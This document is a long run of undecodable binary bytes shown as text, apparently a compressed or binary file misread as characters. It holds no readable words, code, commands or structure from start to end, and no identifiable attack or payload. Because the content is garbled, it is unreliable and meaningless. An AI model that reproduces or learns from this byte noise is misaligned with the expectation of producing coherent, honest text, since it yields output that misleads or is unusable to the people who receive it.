�$�J��ȡ;��h�ɸ_�)� �<�Y�OB��L�b^Q�y�/@��cne������o�1��PH����0l�n��;�m�?&y�w�M���y��coمĩ�^�����N�p0a��ްw	�w�����+ƣ�K������.�绌K� J�w)��ǫ+�\O��+���[N�$(�ND�(��f�? ����l��P�o���]��j�bH��V���|�˝�g;M,��ꀈP�Ӱ祮�~�#Í���H���_��Ɖ�eJ���e�3�؃��(����p�M�|:��(����j��fh�ߘ��Hv^J�ă��ӈ����H0�	Ӏ;��D	w��\�f��^hʸ4X��~�8!�����ʐ�h�w�����#�ǍÂ# ���k��K� o{�H�H�	-��w��[� m�1�#�"��zР��W���A��Z�\�[ޠ����_����)�Q�15��?b�	m�0���?4(Ɂ -m��S�60H�t?"yJUj�DB��ZH����۽�w��3_/��M�����J
�$h�C������Blc�o]��hy���Fh���
ȃ6&�vI	�<�K�4�w�j�m�[�.X�ݜ���H�k�-0�?Őh좜N�f��>�EzɃ�D���ȍ�*��H,�K�N)S$'M$#��B��	�S�)��B��8�ϐj_N6����˭P㜿�C&}8P&�����坕i���X����D���?.�e�ݦ�
�c
$>wə��
i�ƨ���6<(����0�������l��ER�~�72��K��\5�0]b߯�Ȍ��	�Fhc=���F�Ö�����(ү��I���w����9�"�������ǣ��D������(eX�`�����X��(��O^���A��_l^�	���1���\�Q2<H̫*?ޓ,Ȏr��O#����*��6�<�I����<2N�HSx�����?@��SN��9N3B�h�F!�H�E2"�܉��	��}Z��Ƈ��^��J�
}vR#]X�ZP�rAQ(�ybe	�������'֒o���F�	m�9!���§}�t�Y�τ������K��I�3Uw�n>�+MgH����� ��^�$���i��(���G�i�fA���\?[�25n�RT�1�@�T�	@s^U�c2����h��3VA��y,i5�;OC�Q��>�Y�,�G�R2�xₕE]B^3�FQ���_bh���@�?`U2>�3���V56mm�ijy���V�DHy��O0H5��vti���@���m�樌�Ȩ-l	.���~h�$-�N)�k{R��i�˸��9!�Y��sߔN��N�,�9�K�;l (1�@��(H�w̾���w�NE���H�������~���i˪���k��m��5�	�b5Mft�H�d�%7]j}EX\j/z
� �h����;�(����O�����%P��. �N�"�@�Vz=MOؙE�U�f���B���qډ��XO�D�ܙ{S���Z�������`cu��aGje�x�X��Z$�Rl�B34軾��	��j�ﶊu��L��J���F�"�-2")����|��KI�EN��j��0��xg���w�N�*����|�y�^$�D�L8xD�;��"�3(�a��#�n�����>�e����*�_<�6"Ur+�/��xR~e�Ҥ%RX��?�?f0
I)���R��D���܁J����R%�tMP���E���X.
M!%2�ByRD�b�@p�:�R����Y.�fi��d}�/�F�3ò;�K=��x�E����~
��[����Q=\�R��m��pL!L��\Y�l7��ssw�����ە�t��Xߑ���Z�ē4��w�v�������U���48ػ��]���
�G��[ģݘZ���������˛�L��4xǀvݘۡwH|�xH��l�A�A��
�L5���t��г�m��k����Ӎ�O�.m����U��/������]���IS�hp������bq�T��f���阌�/=M����Q�E�!V�X!1U�T���G������ :���.�Ѳ��Å�O�ԉ���G��-.I���Ε�M��`-RX�5Vqc��@���:Z�w	�x�	�s����9l��M���n�ﻞ�XȀ��P�ĸR���]���?ݵ9���؍�����}k/�����pP3�NlH��yW�%�+���ώ;�(�J!
�ٍ_��Γ�ҬĆ�X��Ҩ:-�*�VXle��V�Y��PBS���,M[�d4J�K�.����};Y�����F�8ɢ��������_��������P���ԝ�Pr��������O��}J>K����%A�^���T��wk��/���2>�&���}�<v%�t�@NŞ��Bw�)�ј�ԑ�����.�蛣'��hľrH��
���hk��tkI��p/W�0��ϓ%h��a�N��/��=��6Rɕ������ X����=���+��t0%�x'�K�x���<�h�H�+��P�`v�=y���ǐ���О��	�˃���)#�ݢ�X"E�~ߗ�֦�#�R������R^��G1"��r�*m>����F9ߎ?ڏ� �s[	w0p۳SQ���	�������h
�u������cݲy��Ȋ��H��x�L��vaO�l�)�i�EÁ5b�	��(����r눠̚�NH�R���I��񕚳�	4/�,C���=���8[����2��Pr]�@�o�H��?������!x	�hh<wY�&I�l�� ������*�)�/?���Y�i8�iD<��K���k̾A��S(�B�&\�|���0h.ﵻ��$�oX�{P�3�މ�$y�c��9J��w�
�l���tk��X ���쿐���О���c��z
p�,'�L��~��dI���A֙(�>&�����z��\�lbG��l�L��#�����'�L��䮑bX�X�|��P�)v���$+E|·���{��%"��x������qû�YI��T,��R���N���qhDf(K��8���L�%����?��<&��`R�|���.�n��\%��&�8��q,Dh'��X����ܨl��!e�,�X)��%�☉w��Ȩ���,���8�y��<�)�0��+T������M�"З�vi�}<~��8�e6bW��Fp�w��Ќ������R�����Y�N����� ��jDY%��𥑎��8*ǻ2.Q��#ҟ�N�RX%,���c�yB�p�r�E�<��2
	�b�)�C��ə�_I^��]�2��@P�#��톋�#'�XT����s��de�lT��Z͵�6��(�	����w�|�%����=ԏ�m�~ ���(����ĸ�Avlw(�����	��_{!��������	��g�8ȅWd�.e��`Ir�H&��,���N��X������h����8�Y��̈l�*bc�Z cN5��զi�聮��C+�F�b��>�A&dJ2R�7��j[E��7iҢ���O��"�|�C|;-��X���$���M���N���mƊ<�A��(��ɻe�i}~�iF�!�6�t[]�ݞ�q	H��mt����Jr�(���r�Jk���w� X�Ny�(h���Kr�h��<�$N���艚 2mKa����9�(�wP�|�Ɲ�~��f�((�;�G؈���l�鶾��m��hD�lN�������5´�(�n!`�*2ҕN�f ��� d3Z�E�63Q�>1$��,i�#y\���p�>�mF����c�9� *�SIS�O�m�s�[6��F�<b��(�\��0���PĿ�N��o{v�Y㋨�7������_���xK�#����賽i��y���.�w����r
��i�t�o������ʏ�艢j��)�i���ڬ����x�g{�ꌍ����
��j���l|��X����XN�)��r��������P���؂ۉ�h�\������Y�No����k������������~)��
���eߑk�� �Ԟ��؉(މ�h����X艍���_���΀����߹������(ꈀ���ݏ�Џ���`��h��؏���Y����f?�o?��ڍjx�l舟{�P[�fx�AN���w�w\�������/��s͚�(��N�É�zO����؛`ͩ	�l�����{O����+܈�X����D �����謩��躾���I���ܹХ�M�E��KZ�* ��I������k��ܐ ��鰫����x���_�8��8��i�aL�����,��y�!��P�����x����ݓ����؏�8�1��x4���@�.�9m����������8����Ⱦ|��y����x䈍�����(�ƨ
�}�#�w�z�w��m��>k�q�T��kh��x����x��h����
�8��.��
�h��P��x�`]��ɘl��P���@������8��w��ȹ����؋�艎��(���ڍ��ٍ���@����Y�� @���n���$��P�Aښ�X�Ɉl��	� �ݿEI�2a�*X��i������߬�z���X��!����~�N 3�Q�����'����DA��i�N�Ȫ��5���Q������`�FJ���w'�����ȱ�ߟ�M��������蛲h��ό���Y�h�?�w������v9�����O�1 1�ȆPƸ�ߏ�k��J�H�����y�o���ȏ8.�X���H��ȏ�8����X�����¨08�*��Y���������U�R?����Q����`��x��ѝ����� ޾�������X����m� �N��8l��x��(� DO�u��Y��h�}@�_��M!!������������_I��w����?����At񊍂�x� �t� ����($ma��������Gx��͊���Pˍ~�n�(��?�ў����7��bh��'��`��Q+v����*>����*������%�ȁ�X�븎�؈�X�"~����w	�I���b4J�?2����Ⱦ(�x!��ʋ"��M�F���[\���(�Q�{.����� .���e|�)���b/?o�5Q�(���ߏ�X�؈�N"<�ُSl�$�w�*�"�y�Y����ΎwA/��(�I����"�������(?�������<O�@/���%��㑛%hϞ��I�|�uX��h��X��8/Fٞ������}���w8�ui��a�fܞ�8��'nH������0��Y`����B��������ȅ�(��#��� �ҡ�n�����,��x�ɘ _��� �2����90��kIx��+>=9��x�6��Bb���0ɑ�h�a��:hc�nw��l�����ț��� ��� �|	!��$_�Uc�P�hC��i:ܙI�D6�����м/�㊒��b�b����R��I�)�x�	h�&~�o(�q��9ࠈ��YSЉ+�)˘��غwi�1(�gk��8����R������Gb��j�FHN�I�+�!����h�n������� o=��� P��a.9����3���"	Ҁ�261( �0WډL29�s#��A۠{��)��8�R��t3����l�r/_	w��2K���>�6�0����8�B"��Џ�n����6�J��ت!�s�w��#<b�UZ�
�@�oK���J�Z�N���Dp���{��Z�5H`��X�R>a3���I�A��c�����"#F��阣9��{�q�b�	Ѹ���E�,�����	vi�����D�I�����X�D���.��y@��X����P�|� (�H1y��@�3�C� ꓍�F<-��b��;�c����K=�ޏc�wY�՟��?s�E��C��C�Z����\��CD��H]Yr�j��,�p8�菈j≚�����v��Gw�%HP���w�щ��.�����)v��.���_Bڧ"���؈����ڐ*����u�~;�O��o��s#���؅[Y I.���G��s���;%:@���t��ta("�F-%����67�2��^�� ��/���Sb~2�]���D0_!�8��A[��>Bk..u�$MT�w@J%��>w�z!��5϶舲(O�
�����$4�x��ȏ��U��(�ȉ�$�;(�9X����"����D��9�*�Nw9�Κ�k@"�ٛx�4��(��D`���6hc���$8���8٫U���D>#��^L�K2$�S!�HAC�u�69�S hc��B�؆
;_�#84+n�i�H�?L5��i#-�;�N<�f]�.�C�H�F��m�F���ͷE^2�6�/�!�29���&h�l��l�s������.�OX�2=��yw�È�Qh��M����(
���<2&��`n���y���9ykLA��\�l��ˆS;*�)��Y%n��?�P ��*���Q5$7�mn�W@�J;�C�R�=9zn<��QF��g�gBRn$R���qfv6�)�lv#�V �u!��0�m�Uo��[RV2��-�6n&n�O��ʡo&$e2���?��Ur�����#$Yu#Q�fK&���+�Y	w��_������y����2�ߎN蛡���肀x��h���$L��y��@w�m��Q��4�׉Z������z��?i�x��ȁ�0��(��(��X��ڈ{D���S��{0rfx2E��Ny��x�����T���{.b��GkX�~#��y �U�
��| �Uǐ�Ĉ���ҡ`m�?3�Ei���y��hr��h$_�S6�r;�;�ȁ�n�M8Z>2g7� V�D�=��q�_a��{�˨ް���iv��Cp�)�x�榙�8�'���Z�5���י��IX�j�?�{�ɫ�y�@���8�wID��v��xx�����k����̑�u�(K�Ϳ���˨y̌��T��/����4� ��Ɯ��j�Z+�<�s������ղ�����~�~�]*��ȁ)@c� F����]�ٛ����*���7rur$�η�oF��\DF�g8�����*�)�o����B��\K��
�+��^�4�D[�;V�ao�֤eU�PS��S��+�d���*��b���?FY�-�w�qo)*L�w��� ���wd-�h�j�7y��L�~��:��D�ǫ����)&JS����*���Hb��Hp��vi��� ��v!6��ɨ	�t�Oʃ	D�`�C�[����j�C0+� #���<8
Tl ��xi��zI0 B¡;B"K6Ԅ�B�����퀾�,:��(0K��F�e�.P��� J�A�)�:�Q��l���cY1�f�Y���8�N"#;�9��Z���CP&[\#�I 
���H�ls�
�Io���$j��L 2��zl�w�v�h���
)	8���Dn��<5� H( ��@Ly�x�5���=
��x��� ��! ̛���Q�٨'*C L( �� �8:ص
ʙ��N�2x�B��|�O��-db9��N��0MQ�S�A,b�
G	�q��) D�QҔ��`�>_�����[¦�֐P��adO+����4��ۻ�\B�E`�k�L"�X����������פ%���l��Q��P����qo���̆�� h*~^�(�q���w���o��@���y�b�j "� ��O�]y�!Ȗ��-��ix��@p��� ����(*���(9K��+��	����e���2�Ik~��� 	����S��b�	��)�f�FE�.�v����	��)�*��K��b�C?�Q����;)�ȃvS�������L�(�)���	
��� p��\��V� �Fҋ�����w�^�t��t��8�G���x|���d@��/�>k�6��Nw۳�h��ɉ�"��
�� �lK�����k^�J/��ȏ��i	��h��:�2�����y����;�P3{���rJt�p�l���V�P췃5���E���m�4?�t��ȍN��i�%�Y׬/_�Z�a��;ht���Y�X���@ｗ��
�H.O'������z"
 �5��A,éƉ�Q�h�[Kl�@A������ίl���Y���ȉ�	Du����h����Š����o���ճ$�?wJ	o�R�����R������(�pO�~N�D�H��`�D� 2 ��x����� �� i����,�*���,�v�;�m�޻u��D\܍ڑaUD�1K����%Eg�b�)H��GB^�(���R+��4?�[K�SS�n6��!�lJ��z3-V��,�*K�oH3����I��.�x�| ���b\u���)	�����˲��0�X)���8̨��Ie��H��b���ep�S���w���1K�v	��0
��|��H>���;�Q ��i��y�^E`�O���I��@T���A��j��Mț��	��싖h�����i��mP�i�䮡�����4!Ǝ��S��ى)����"�K�s��Ui
�+x�Nɉ{����P�8	���Eu���ԩ���B- 0�}ܢfj����k����s}�q����q� �	�GEF��s�2�":�����b)m#�nZ�̊����#����`��q��lJ��x�T�w�&����
���������������0�>��m��&�qO��Q��[o���Y�����t�����bnԈ_�̃w�{�(ߩCvL��vx�p�Ɏ0~V�0l�ԋ!���m{l�|��Gr��i��%��H'6D<m�k����=G����H	�&�X8�5�E�xמ�e�b>C���h������
aɊ��I�Ԉ���@��;�����	�芛���%��� ��$u��8s�{vk����H�>O��w�@�e�χ��zTE�8{�\�D�CP����No��}E�Z�^R�#~rO94H'd�C�L[��W�e�\_,�A�n����&w���\�^�O�{u;H�'�̞3� �ab�B�]^��U��ϗ^E�W�N���<��U�C���3�<*�u�ȫ`HxE��x���iR����������S��>݈�4��f>O(��͖;��a&�u��x��n�i�*=������
����ҊeH^��w*��L�h�&?�
��8Dִ6�=`�4�Ĺ7⤨��Hj�$W)>L��+-�x!��rk3���ⴐ۸���Ö�x�s��s3;@��J��0=A���@5�#��:���0�����0	���񐊕(�������ᮬ�������=i��ۼ�X�̃/{�'�>�K	 �R��
��̀�9������������p��ˤb&�J���͘K	�6��� �C����x�̨���
=j?Qp��x�˼̧�	1q��w"��ȹ�x���L@�?����芾����M%z���1�����H�LϜ9��<B�D��9�^��˴"� ���
��ʀN�pM+B�l3`�����������ϼ̻ L[�
w���`L�T������M�TN+�	���/sK�[ Ƹ��8��PJ~a� 	����	g�J�� i��JI�@� I(�IX0�1�8R(n�h� 3��t�V�@I(J��|K�`{8��`Ohk�h�����@�\���I#�@�w[(���q��DA(\5+�6��,\�<����B,T��sNd�9���x	�`��8�B�،&<����C9�+$B(�L��(Cl�C'l��&f�1�,(��`J�)��ө	��M	�����u򞯨	M|�C�1��D[�I�D�B7�ž\'[�E�9�D]d�PE[�D1*%d0E�':�$x�I�\ER�	0�`�KZ,��t �+.?�QT�'(F�QMYt�\��$���9$F@�`<A�jDy���w:R�D�jF^��<Fxtε���2G=�I�E�2ĸa,E|E�MF�-Ot�Ō�X��Xu�M4�-X����MX�]X�mX��X��դŁ�Xi|XS�Y��Y��Y��٘�Y�Y�-Y�=Y�%ِMY�mY�}Y��Z�-���Z��Z��Z���t�Z��Z�Z��ڕZ�=Z�MZ��Ţ]Z�}Z��[���u���[��[�mئ�[��[�ۄ�[�-[�=[��)�]�T��n��K\�ӑ��5������̕�ʥǷ��͵��F�wU۷���5�|$����}���U�Kd�e�E�����ˍݪ���-��\ǭ]�mJ��D
]�u��-��ش�^�^��[�����b���r]��^�5�^��#�S�^�-O�G��^`ޔ���8
�H	��	�8��_��_��_������_�%_�p��E_��	������ߕr���P
�н�	��н�Е����
����

5���Ō����p�eP��HP�Њ��Q�џ�����QQ�Q5�U�w����@Q=����	��Q-�u��R�Q��%P�������Н�Е���_�_����-_<=��u�<u߳0���0�S��	��_�S5E��U��E�7�_6��-���S���3�_2��ԕ��'ER}��R#�RT=�!]T�ЊY��Yu�XQ�Q]Q^u�]E�Y��^�R�-Q=R/�S.}�
�P@�_�S�m���SNu������V���l[H�A���H	����f���@�ԀW�Hx���wH{�Wj:����}���~���s�t]WsՏ�`WFӏ�ЍwE��hݸ�w�h�Џ�����菮�����(�.����؏�.�ޏ���^h��������f���ޏ� 靎i�荙���0i�����vh��i�.�V�i�^�.h�~��h��hv�ht�芞h���Рhw��PWsuj������G�k~�p�z�x���H�H��>k�(k���׀�~�N��׶v�&k����f��׳�w��}=k��l~W��W�V���>�~��聶j�~׀����~鬞j��j�~蓮�ԎjҾ�^����Vm�~��~j���fj��h�F�FW��t�W��W��Wꠦ���H
M�Y�]!�H
�h��N���o����op���N�����N��8��no�`�fo݀`��	�`
�����֍��`�`���.`>��8�n`~`�a�a�a�af` �a����naa��vofo�^��w&�����o��W��o���+��͆l�^�.�l��b��/.b"�Æl*F�)~aFo>a�`�(a���a�a�c>��`�c��ca3���f��v��>a�o�6���<I^�ʹ������~��0%@F@�l+6�C���vֻ�F�G��Y&oޠ���e�~�[��\�n9�`��c�`�`0N�1^e?�c�n�U>e<njR6��aQ��^n��e�cn��^�eX��r���vdd^dC�lD.df}�x�g�8�w��{v�|�g��g����g{�p��q6dy>gD��en�Y.�`����F�PWPh
.h �j=cWn�&c��f�e����fj��Gf��N�®�g~ksF��������F�Y���� �O�g.�b�O�D>�W�e�edv���e[�x�N�:vl��抿�>�'c��x1��?z�O������f�ᬟ���z`�z���Gl~%�vVF�y�o�G�.>{�/��.gpV{q�ggf=y|{+�D~c�&oY����{�w������g�2���7z����wz�ϟ}��|j�&�~�G{d>l�y�F��ЇƚD������p��|��g��WЈWD�����}�}��}r�e�G���{S.|�7��fFe�W|��c�O�iN�l�	�|��5n8��G����~����?dg����b�wf-n��緶�/��O{
���W�&��������_���z��z2������������fv���~�6��������0n֘	ч�����pd�_��w�*&k���X�|�����p����x'~�?~W��w` G�!_|R~��&|/����z,���gx�WcwcZ.�ok݇�?y7�	�bw�2�q{b b4��u�~��c�s��t�gr��MWz�7�#'r��	VzǏso����}���I�~>7{^I�H��=���	���s�l�g�����I����J��7tK�r&w�$�xh�t@�vU�v��vBo���� �Wu�o�Xn�S�|Q���x}_G{z6��3w_������3��5{�~�G�*�b<�t��pa�p���h�=BPHߎ��� ]��������1ޕ�P�+N����?�_@&������9�1q��3�I�F4aC_ �!�.����Y*�����!��!��P$�:"�SՅ�#�&9>Fa��C��Q��Q;���-z�Tޓk�aY&V��� y��
����Y�I���mM�&�9h���_�x�6-�b�%DT^��:NO�%���)Lu�>D35wL���P��%V��}y����v��F$���E1Zc$��6ƥ֑36�ɋF�������K'85iE���WҦb]�e����AE�?-��B=����Kͭ�)���J�6��U�A՟긗b~Z�U=�Ӌ:���f]R�ro���.��b@V�g��ˎ!Pc)O�sM�k�"1 R�<���礞��1al��b,�������n ��1n���*èi^��-����ܗ��ެ���
�����bQ��;9�/w�`��Ne�
���@��m[�D(�.��ƒ���"��,'�a +Eʫ% �������'Ԟ����8H��7b0Yty�c�J��]*-�b^�-��/�.�*&1���T*=�#;XV������|����E0$q���6~J��4h
sm1�x�(��� ��z�m:��>��3�ӱ��;jm�/��J��Ag9v��Hʒ�`���%X,Q3�%q^���R6��5�I�!�z*������@����w.�����A�hKBԼ=�n���at��{D�G�7�{��)�|CS�vx5��"��x�N)����p���0��@��޸�.T�>��#<+*_#�.�e�bO&��U�K�,c�|IE�W��kC�Za��KO"^?�s��5��U�o�3D-��PF�g�DQ<�A e��2��rB&�cFvd2�^L[EH9K��'�nW3?�c��3B�R��lrɝ�\Ȑc\/�o���	�ZQRm<��Ԃ�J(o꩚>\����iq"}�w��ˑY��֝��f��nη�E���	��L	��r��2��=`���L#��n-���Y�˰|���i����`���^�F@�n$C�@Ȉ!4OI����S\*�4z����Ú�}�E��נL����K�����T���cS���U�C�pHM"V�6����Ӕ�P���g�ݫ|�N�n���_ö��"e���ʟj��h��A��<JTQ����������.����:^���i�ߘ�����w:r�j��@���y�?�\�p���i�z\������6H��d	��������5"�I��pʙ�(�ډ@�&ΧX�F�Å���Y������j��[2tiāmXM�Z��I��hN��� �"��
��g��#H}�+4A�>J.�V���!���QHM��
���%��	� U+뛳��Y�����E�YȄ�%h�͡4�������եZ� ��'�;��X���ʊ�������Hk�0�H��������z-���w1�c�
�(R(��SI���@��i8	���H�����[ȡ����)4hϰ>m}K��2J�،=�=Ԧ,(X����r0�}T|��	��9Z�0<��0�ů
�%�!����;������q���0��mBHܰ	�G��]ꓺ 5Y�[Q��A=��4ΖZ���lpU6����q�'���n��������-��$H�R�9�=S��8j�(ͥ�Dk�|ɎB�yJ�A��vϨJm�ܖ'��Ɛ�wK�����ށ�:�	��.ka�/J��l��Sh��������,�2�L��c���,�V�����b&�2�V�ꄴ�?�3XM*[�I�N\)u�$u��:-
i���D����l�v� !�@�l�1ݮ��
��d�{���'(x�H^<�I�����T����LC����dP�X*�ֈ	���`d��`�7iГ��/��|}�d�4�ߠJO�A{�F�j:n�ڏ�G��x̤��>f��ݭə���Gih͘w �\�c��Ύ�y��t
�L��	���ɟ���H��-E]�@~+�����KT�he,���3�L@��W�I�!-^�z�n�UG�����ͽk���͘h����֕.s2�̯�N^�Lݞ����z$F�4�wR_�}�3A���[d����	��8�S�V}������&�<�h�KGȓ�&~ɂ�?�_o��h�?Ky	s8�P�b��T�`k?�`��������6���G{�?�Z�I�`[ ի��r�.��?�ϥ��2w��!��6�����i��pJ�6��c�	�^;D9`Rme/�I�Ր	l5y�I@�fګ�Vy�Q���w��Q�_R
O:��I����e������M!ڢ�	ڱ�ș��G����h�4}��ZD �
R('=0��n�TeC8 ���ɟ�ɟʟPh�j��n(�V(�Y�u(Y����U��<(��L�P�m}P���e������iB�H��)�����U��	� �� ųHʎHV�T˵-I��M��ɒ,Iw�����I�]g�KIm�ye�i˴a�K�,ɩI�ĉ�
ɕĉ�,��`I��La��Ig�n%��4X��L���=\+�N��j�lʼ�Ҡ�����/������D^i��_�����[���x��R]}ӣi���ق�,�y�>M�^��aO�pR-� �D5�L������K�\���iM����� �<M�zk�
���8�L��dRlݖ���$˹�șX��DH����D������A�p(w�b��i5����b�TL�4V�^��U2hˎ�Q����+��ķ�J����`I������Lyʚ��	���۲활ɚ�*@y��ʙ���y�:�[�HKSD�8�ޚ��-�	tĎ�,��	�f�P�sd�oI
����F�!�� 3�]�zl�����hl�J�� �:������_!��tʔ�Q��>@ �,Ձ�	�ܚx��t��Ւ��C�������H�������
�V�������������i��i�w�	���Պ����?Y�8!(��ɰ<)e��ޗ`I�]-�?�p�K@��^4]Sb���&i��I�m�p�iS����^�����q�z
����%l�4Q�*ޚ\��Ź����K������T�lG)�d�)ϣ�L��LH�N7(�@-�+����A�t9ʿ��.�X�c�r�E���� ^\�M�Ũ �`����+�^V���!� -�^Y.�Q��
�L���!�8��,�p�B���~I�� �w� �Zǿ�V����V뿸Va�]��ʯ����6
��ȏ����ɟ��,���˥�ʒ�[����	-ޮњy-��l�Y�����]�l�	G��Q��K�`[�!C^,	��T���>�
Tx�j�h�s4�e�y	׿"F��͘��< ��R�-�l
�4��$ ��
���F	*9���N�.�
�	 �eѡ_܄�F����]U���G�-�*�Y��$$J����5P��K��;M�R.����Iʔ�<�cwq�S=}�(B׿�dea��鵒J���)i���)��I� K�P�t �K��ˣ��-
K����֣�K�`����&�>H´+H� 0LJ�d"�U�]��	���K�`�6=)6}
f]�rS�q��Ҫ��K��I�@J��S��̋�4˼p�W����DI��m�-�;z�7TG��u1˴D�l��m�fm�f��#mK���nF�`Fˏ�I��*a
��Z=��v9Ga�R4S3�᜙h-p� �K��!���h#R���H�'w_�E�$<��t˰.ݗL�z�0գ�RAk��ɇΣ\�Xȴ�g����tXFUkuF�W�����-��,�����I�d ���ɐ�l��)?����?�����K^�K^�	��Z:b�,	������	��ǀJ�ݜ��	�x�/x���o�t��d���l�����*^���uV�������ܙ�h��I����Txaɱح����m�0���T��b� W�J���7��9��_��׶(���-w?B�D��D�I��҃S�Q3�U^�<�/嘧V�ee���ȋr�/��HUߘ����X�Z_\FCz�X����Ґ�TH�TȔLI���I�8݁"]���L���H��g~�ȖX8�)�2d0d�2g�X�(�J�~ɭt����Uq�Qas�X�x�h!/^J���<R��t�m��JH/-^J��w������[�ԉ����G{��	�d�I�@��H�숚�ɭZ����tH��ɕ@��gȕ�������/��əxof��wR�Z�R�C[̧��H��	��T�� �Ieݮ	�aɚ�|�W$�7-�Աv��`�kV͙����I�y��J��\�7���y�?\�	۳�۳������ɚ��j�LT�C�u�dx��R<ĳ=���^���X \��բ���+�#�(����hy�dxH�ׄ>Ȩ�?����J�P���>�+���'q��@!9����:&@���i���O�w��9�N�X׈WUU������)��)�쉠��IV\��//w�<�,D�朋�D��������t�B��������l{�x���I��ܿ�o������I�w���	��I�5=zl_�#�Ѫ0�ɒԪ�b�ݮ		�B�M=�&N�ĉ�c�Lu���k���H�����Ћ�������G�@��A�p�����4�S���(�;�Lз���%�ݫʥH�$�|*71��A�S�N�'��7�ݣ5��n����b)NI�
�sҵ�ɔ��C;�O	���|։�;�܊w�Ш�-Y��Cs:J��	'�IFPO.k Fȟ��.�J��ɓ���Z'-�I�k����˭�`����%-�K��[��˼�Ծt
l�ڼ ���T�����|�K�=�����&��8Y��Rh�9g[�~�����e�
��T���?<
6�	I9�c�8�����2��+�d�Itl^T�d�.��H���톙S&O���L����Х���Z�KԳ���c���__HBe���^|���K�<ɘ�w��G���PLoz��$eH*_p�����H�0�$H�l+��I�(�=u(��R��w+?͸-����5�˗PH��V��Z����Ϡ/7+-����X�h]�!!Z_�ԉ�hJ1��h��E��|J��i�$6Lh�����}K�g�T.I�x�V���ɭ���]��PK��9�|�k��w�*d� 1KܟZ�m4�h�*<?�K����,~T���	0�o�Aj��^�Ae�Y��X�^ؘ�D=gv��!�kg �ܱw�!�5Q��̋qB�g<r���.�lW8
�|�E�wr�C�������	���
��7�)6�όOo�lFn*�H*BȰ�bV�f��H�4� ��Ȼ�c����^I��)�K�^�Jȩ��&�E� �+�Mxi��N0��N����5d̑��8����:�T�e�R:���+��˒C�3*�@d�h�_��?8-3�kC���5�]M�^��Q��Þ<�H\N*.��ִ�8S0?j�1މ��8��	�#�A��N�����zw4�׽e�#�����^.��l@C����z�_'�'e߸�J�qn^�:����j�a��+N��b���oG)��^��}�F�h�Rg�k�G2A���z�+7�Z,�e��|��H�~Ù�P"l��H1G6r4h�'��͑�b�8�˨#�>S�ŸP�K�K�M� �Ҏ ���b�����S�K���YM�3�
�Τ@L�����J� ���x�+��`)�(Y *�G+j�G0�>�n�[0ʁ�pp��`m�Vq-�vY+(�wK����F��n-fdF����"$2��3�9�X�Nr��Z!����* ��(��UiC�����Z9'����O��i��C�$��k���u��\i�Ҭ%��B���0�YPQ�ԏQH���)�>7Ps�5i����jJ�G�*ry��n"��aD���{l��+0��{,�S{:��/�����!M �t���ܺs���ڑڮI���H���=Q_����[ִK���˔Β����l��K^�C�ݑw�9��L!�8�ގ��6����� 6 � }��!k�?�(�Ǭ5�
-��P컅����DBd;I6Ze�J����cĆ�-jl��x~́�>q�+�e��͍���%D"��6p��bt ���D@:��#���R��rJ�<Z,��4��0�^I0����
�^�ӝPD�����:ŕ��Y˝���8n��}�R�S��g��!j��fZ�#˿�bF���3i}6u2���!O�����4}z�NW	����w����b�8r�	�c�V�Y�r�@�'��z�ˢ�ܠ�%a]H��:��+��R��ΒjEd����ރ��+���|$ID�=��
�J��L���7�n�W���J�ϒV���f��0J�6���	��`J(JN.���Wj��dL��b%��*��I�ԍ������J�[�(����
������0ԙ�)��v����X����ĩ�����&8��q�J��P���8�»�z&�)�n���Z�w)�{�ɽ�bG�~�n>z��!����0N�6`�P�0f��2	��@�Fu��X�y�E;ϟ`K8��S������V���2,h�ɂ�@�EJ�y�\��B�����:�uK���`� Ck�`P���K�I�2����� �K��4M�.���YϘ�
�/�X�+�#V�xɄV���Ȉ��Y���:�
,���>1����
�~�5����E���@�c��[(�������
�П��,i��8@���@�)��w���Y��0
�X{c`�=4������ߐI�#��F��$ڻ"Ï9�@���;b\�ȋY���-�V���Ĩ�A�8���a�qka.�#�6�3�׺T�#�P3��A���#�8e^,�5w�
�1(��ǉf[g$,�r8Gs�(�j�N��[L)���������02-��҃6��,Y�٣���	������>.�j� �
�ȋ�@h�ŻZ�fYF`Υ��{/[4e���Ǿf_�%��i��w��?"ҽ��%y�.���2�C���@X�NUm�5(�V��Ȼ@Bi&�������|苘$J��J���B�4Ll��Q!F.�TX�����D���8{.")n�Ɖ�fx�o���|6��a詾"�q}
3���!�Sj��ZS�n-礶V�;?o�0 ���0~K���j�]u{8���9s�Y�qH��Ш�*ީ' ���\�����'�+���̨
L�׮��Xh��Y�5�H�G�X��F���9
�i���v�w^ʎp ��rh���hXG���XA~=�Z_��9����#V^�
-���DH� }����;�എ�|���ܩ@�i��d*���*Nj��X��'p�����`9�!���� qdD��D�Z,o�H�:���n��	-q@��S��G::۸ʙ�E.<-�8��%`c�2e9�#�����\E�.���|Mu?@}�P���G�H���/]5�vڬ9��?�A%j^�J=���%]?�0���>C&�{��>�ˀ)�w��n�Lc�i:%;*<�Ә���D먼Si��8�pb�O�Vnք��nl�=(o't-�Z�7Z���Ѽ��#�Y��������cl��xY�r�ʕd�z͜IL@�N�j����SpJ�xI��v*���h�m���F�H�<�ad�`����E��٪��n��A��ɛ6���6f�7���J
��=g� ��]\��Pe*�fl[+fj���g�fL<.�Ȥ���̫�C�:�^n!5|KM�IꢀҔw@
J#zp�8~Co0�5����R�TC����덢��4H6�B�)��(�l8�Ȕbc��B�H�n��N~��T��U�g��f���,�6H���Һ��JK��gM&h���j�J`�Z�wX�l�[���Y �
(v8��$�(��	��́��h���v��&� *Ɂ�I��Ɂ�H�������~����Li�쯣��X�;(��^�F��9�Ȋt��ث����R�SxÌ��8����Yh�_KL�xd4m0�w9�7G����X��I��E�$��zLC�7��8oW���e��� ��ȂF�� i��Q���l�&	��Z�Ț���H�4������v(���nC��Z�-E��������H�'XX��,��)�Tì� R�)�(��i�N�H��D7���6E5�Ib��)��(������rK�a p�qzo��y�&�"/h����&�$lD�B N��j������b��]ǜ�J��& �&��(��FZh����p�Jwɀh$Л�)��.yD�X�&邮؛��Xɚ�Ⴂ�X¹<�����ț^y��a���Ӡ��4��N$��*W�Z�L���d�\@N
�f�#[,����j�%�`�L
�1�M��;���J���2���t���`ȫ���rȍ���Ȏ�����Ψ	~�c�%P<�V�Q�̊� ���ZH�莘�N56��3H�&�}2ɀ����\7�N��l��.�h�\�6��JɎ�멮·T×���T���Wxy��w
